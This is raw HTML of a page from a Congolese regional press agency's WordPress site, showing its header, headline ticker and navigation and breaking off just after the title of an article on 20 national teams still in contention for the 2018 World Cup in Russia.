

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamongalardc.com/20-selections-encore-en-course-le-mondial-russie-2018/
body_size: 12951
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<title>20 Sélections encore en course le Mondial-Russie 2018 &#8211; AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AMOP - Agence Mongala Presse - République Démocratique du Congo &raquo; Flux" href="https://lamongalardc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamongalardc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamongalardc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lamongalardc.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lamongalardc.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lamongalardc.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://lamongalardc.com/wp-content/themes/colormag/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://lamongalardc.com/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://lamongalardc.com/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type="text/javascript" src="https://lamongalardc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.6.4" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lamongalardc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamongalardc.com/wp-json/wp/v2/posts/492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamongalardc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Everest Forms 3.0.2" />
<link rel="canonical" href="https://lamongalardc.com/20-selections-encore-en-course-le-mondial-russie-2018/" />
<link rel='shortlink' href='https://lamongalardc.com/?p=492' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamongalardc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamongalardc.com%2F20-selections-encore-en-course-le-mondial-russie-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamongalardc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamongalardc.com%2F20-selections-encore-en-course-le-mondial-russie-2018%2F&#038;format=xml" />
<div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "facebook-jssdk"));</script><link rel="icon" href="https://lamongalardc.com/wp-content/uploads/2020/06/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lamongalardc.com/wp-content/uploads/2020/06/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamongalardc.com/wp-content/uploads/2020/06/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lamongalardc.com/wp-content/uploads/2020/06/cropped-favicon-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-492 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js ">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

						<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			samedi, janvier 17, 2026		</div>

		
							<div class="breaking-news">
			<strong class="breaking-news-latest">Récents :</strong>
			<ul class="newsticker">
									<li>
						<a href="https://lamongalardc.com/pluie-des-benedictions-en-vue-sur-us-socozaki-a-la-suite-des-hommages-rendus-a-papa-sadru-sadrudin-sumar-cofondateur/"
						   title="PLUIE DES BENEDICTIONS EN VUE SUR US SOCOZAKI A LA SUITE DES HOMMAGES  RENDUS A « PAPA SADRU », SADRUDIN  SUMAR, COFONDATEUR…">PLUIE DES BENEDICTIONS EN VUE SUR US SOCOZAKI A LA SUITE DES HOMMAGES  RENDUS A « PAPA SADRU », SADRUDIN  SUMAR, COFONDATEUR…</a>
					</li>
									<li>
						<a href="https://lamongalardc.com/grand-kivu-us-socozaki-rends-hommage-a-ses-anciens-dirigeants-defunts/"
						   title="GRAND KIVU : US SOCOZAKI REND HOMMAGE A SES ANCIENS DIRIGEANTS DÉFUNTS&#8230;">GRAND KIVU : US SOCOZAKI REND HOMMAGE A SES ANCIENS DIRIGEANTS DÉFUNTS&#8230;</a>
					</li>
									<li>
						<a href="https://lamongalardc.com/marcel-amos-mbayo-kitenge-vice-president-de-la-cahb-et-membre-du-conseil-dadmission-de-lihf-voit-grand-et-remercie-en-premier-le-president-de-la-republique-et-chef-de-letat-felix-antoine/"
						   title="MARCEL-AMOS MBAYO KITENGE, VICE-PRÉSIDENT DE LA CAHB ET MEMBRE DU CONSEIL D&rsquo;ADMINISTRATION DE L&rsquo;IHF VOIT GRAND ET REMERCIE EN PREMIER LE PRÉSIDENT DE LA RÉPUBLIQUE ET CHEF DE L&rsquo;ÉTAT, FÉLIX-ANTOINE TSHISEKEDI TSHILOMBO">MARCEL-AMOS MBAYO KITENGE, VICE-PRÉSIDENT DE LA CAHB ET MEMBRE DU CONSEIL D&rsquo;ADMINISTRATION DE L&rsquo;IHF VOIT GRAND ET REMERCIE EN PREMIER LE PRÉSIDENT DE LA RÉPUBLIQUE ET CHEF DE L&rsquo;ÉTAT, FÉLIX-ANTOINE TSHISEKEDI TSHILOMBO</a>
					</li>
									<li>
						<a href="https://lamongalardc.com/lunpc-publie-les-nouvelles-modalites-dobtention-de-la-carte-de-presse-professionnelle/"
						   title="L’UNPC PUBLIE LES NOUVELLES MODALITÉS D’OBTENTION DE LA CARTE DE PRESSE PROFESSIONNELLE">L’UNPC PUBLIE LES NOUVELLES MODALITÉS D’OBTENTION DE LA CARTE DE PRESSE PROFESSIONNELLE</a>
					</li>
									<li>
						<a href="https://lamongalardc.com/15498-2/"
						   title="MEDIA-MONGALA : LA LIBRE EXPRESSION POIGNARDEE&#8230;.">MEDIA-MONGALA : LA LIBRE EXPRESSION POIGNARDEE&#8230;.</a>
					</li>
							</ul>
		</div>
		
							<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/Agence.Presse.Mongala/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>
		
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://lamongalardc.com/" class="custom-logo-link" rel="home"><img width="325" height="84" src="https://lamongalardc.com/wp-content/uploads/2015/08/cropped-logo-ampo.png" class="custom-logo" alt="AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo" decoding="async" srcset="https://lamongalardc.com/wp-content/uploads/2015/08/cropped-logo-ampo.png 325w, https://lamongalardc.com/wp-content/uploads/2015/08/cropped-logo-ampo-300x78.png 300w" sizes="(max-width: 325px) 100vw, 325px" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://lamongalardc.com/" title="AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo" rel="home">AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo</a>
							</h3>
																		<p id="site-description">Agence de Presse de la Province La Mongala</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-2" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><a href="https://www.fbnbankrdc.com/" class="single_ad_728x90" target="_blank" rel="nofollow">
                                    <img src="http://lamongalardc.com/wp-content/uploads/2023/08/gomaire-top.jpg" width="728" height="90" alt="">
                           </a></div>		</div>
		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://lamongalardc.com/" title="AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo"><i class="fa fa-home"></i></a>
					</div>

					
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-principal" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://lamongalardc.com/category/politique/">Politique</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://lamongalardc.com/category/economie/">Economie</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://lamongalardc.com/category/education/">Education</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://lamongalardc.com/category/genre/">Genre</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://lamongalardc.com/category/societe/environnement/">Environnement</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://lamongalardc.com/category/sports/">Sports</a></li>
</ul></div>
			</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-492" class="post-492 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">
	
   
         <div class="featured-image">
               <a href="https://lamongalardc.com/wp-content/uploads/2016/08/MDG-vs-RDC-1-6-à-Mahajanga-4.jpg" class="image-popup"><img width="800" height="445" src="https://lamongalardc.com/wp-content/uploads/2016/08/MDG-vs-RDC-1-6-à-Mahajanga-4-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://lamongalardc.com/category/non-classe/"  rel="category tag">Non classé</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			20 Sélections encore en course le Mondial-Russie 2018   		</h1>
   	</header>

   	<div class="below-entry-meta">
